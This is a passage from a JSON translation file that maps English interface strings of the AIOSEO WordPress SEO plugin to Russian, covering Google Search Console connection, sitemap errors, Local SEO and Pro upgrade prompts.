\u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0442 \u0432 \u0441\u0435\u0431\u044f"],"Product Review":["\u041e\u0442\u0437\u044b\u0432 \u043e \u0442\u043e\u0432\u0430\u0440\u0435"],"New":["\u041d\u043e\u0432\u043e\u0435"],"Miles":["\u041c\u0438\u043b\u0438"],"Kilometers":["\u041a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u044b"],"Front Wheel Drive":["\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Four Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Car":["\u041c\u0430\u0448\u0438\u043d\u0430"],"All Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Neutral Sentiment":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0441\u044b\u043b"],"Goal:":["\u0426\u0435\u043b\u044c:"],"%1$s has detected that you are blocking access to search engines, which will prevent your site from ranking in search results. You can re-enable indexing under %2$sSettings > Reading \u2192%3$s":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c. \u042d\u0442\u043e \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u0417\u0430\u043d\u043e\u0432\u043e \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043c\u043e\u0436\u043d\u043e \u0432 \u043c\u0435\u043d\u044e %2$s\u00ab\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb > \u00ab\u0427\u0442\u0435\u043d\u0438\u0435\u00bb \u2192%3$s"],"(discount auto-applied)":["(\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)"],"save 50% off":["50% \u0441\u043a\u0438\u0434\u043a\u0430"],"You can upgrade to the Pro plan today and ":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 Pro \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 "],"Bonus:":["\u0411\u043e\u043d\u0443\u0441:"],"Set custom SEO meta, social meta and more for individual terms.":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u0439."],"Custom Taxonomies are a PRO Feature":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 PRO"],"AIOSEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 AIOSEO"],"Search Engines Blocked!":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Follow on X (Twitter)":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 X (Twitter)"],"You can find more information about RSS Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 RSS \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 %1$ssitemaps.org%2$s."],"this is an RSS Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0442\u0438\u043f\u0430 Google \u0438\u043b\u0438 Bing."],"Yearly":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Weekly":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"Use Range":["\u0412\u0432\u0435\u0441\u0442\u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d"],"To":["\u0414\u043e"],"Subscription":["\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430"],"Partially Free":["\u0427\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Parsing Block Data...":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u043b\u043e\u043a\u0430..."],"Paid":["\u041f\u043b\u0430\u0442\u043d\u043e"],"Our Local SEO addon enables you to tell Google about your business (name, address, opening hours, contact info & more) and further enhances your Knowledge Graph schema markup.":["\u041d\u0430\u0448\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u00ab\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u0442.\u00a0\u0434.) \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043b\u0443\u0447\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0432\u0430\u0448\u0435\u0439 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439."],"Organization Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Onsite":["\u041e\u0444\u043b\u0430\u0439\u043d"],"Number of Employees":["\u0427\u0438\u0441\u043b\u043e \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432"],"Monthly":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"From":["\u041e\u0442"],"Founding Date":["\u0414\u0430\u0442\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u044f"],"Enter the primary phone number for your business. Don\u2019t have a business phone number? %1$sSee this guide on how to get one.%2$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. \u0423 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0442 \u043d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430? %1$s\u0412 \u044d\u0442\u043e\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u0435\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c.%2$s"],"Daily":["\u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Configure Local SEO":["\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Blended":["\u0412 \u0441\u043c\u0435\u0448\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435"],"Network Activated":["\u0421\u0435\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u0430"],"An error occurred while changing the addon status. Please try again or contact support for more information.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u0442\u0430\u0442\u0443\u0441\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Your site is connected directly to Google Search Console and your sitemaps are in sync.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u043a Google Search Console, \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Upgrade to Pro to unlock Search Statistics and sync your site with Google Search Console. Get valuable insights right inside your WordPress dashboard, track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044e Pro, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Search Console. \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Top Content Discovery":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"There are sitemaps with errors":["\u041d\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Sitemap Errors":["\u041e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"SEO Changes Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO-\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Search Console":["Search Console"],"Quickly verify ownership in Google Search Console and automatically submit sitemaps with one click. Speed up indexing, increase visibility and optimize your site's performance to effortlessly attract more organic traffic.":["\u0411\u044b\u0441\u0442\u0440\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0439\u0442\u0435 \u043f\u0440\u0430\u0432\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432 Google Search Console \u0438 \u043e\u0434\u043d\u0438\u043c \u043d\u0430\u0436\u0430\u0442\u0438\u0435\u043c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0423\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e, \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"Ignore":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c"],"Google Search Console Metrics":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 Google Search Console"],"Google Search Console is Connected.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e."],"Fix Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Content Decay Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Connect Your Site to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Connect to Google to automatically add sitemaps and keep them in sync.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google, \u0447\u0442\u043e\u0431\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0438\u0445 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Are you sure you want to disconnect Google Search Console?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Search Console?"],"All errors have been resolved":["\u0412\u0441\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u044b"],"%1$s has found some errors in sitemaps that were previously submitted to Google Search Console. Since %1$s manages your sitemaps, these additional sitemaps can be removed.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u043d\u0435\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u0432 Google Search Console. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0432\u0430\u0448\u0438\u043c\u0438 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u0441\u0430\u0439\u0442\u0430, \u044d\u0442\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0436\u043d\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c."],"Fix Sitemap Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We detected that your sitemap has errors. The last fetch was on %1$s. Click below to resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0431\u044b\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u044b %1$s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your sitemap has errors.":["\u0412 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438."],"Reconnect Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043d\u043e\u0432\u043e Google Search Console"],"We detected that your site has been removed from Google Search Console. If this was done in error, click below to re-sync and resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0431\u044b\u043b\u043e \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u043f\u043e \u043e\u0448\u0438\u0431\u043a\u0435, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u0443\u044e \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e \u0438 \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your site was removed from Google Search Console.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console."],"%1$s can now verify whether your site is correctly verified with Google Search Console and that your sitemaps have been submitted correctly. Connect with Google Search Console now to ensure your content is being added to Google as soon as possible for increased rankings.":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 Google Search Console \u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b \u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u043e\u0440\u0435\u0435 \u043f\u043e\u043f\u0430\u043b \u0432 Google \u0438 \u043d\u0430\u0447\u0430\u043b \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433."],"Have you connected your site to Google Search Console?":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a Google Search Console?"],"Awesome! Google Search Console is connected to your site. This will help you monitor and maintain your site's presence in Google Search results.":["\u041f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435! \u0421\u0435\u0440\u0432\u0438\u0441 Google Search Console \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u0432\u0430\u043c \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Google Search Console is Connected":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e"],"Sync your site with Google Search Console and get valuable insights right inside your WordPress dashboard. Track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u0421\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 Google Search Console \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress. \u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Connect Your Site with Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Your WordPress URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL WordPress \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Super-charge your SEO with Link Assistant! Get relevant suggestions for adding internal links to 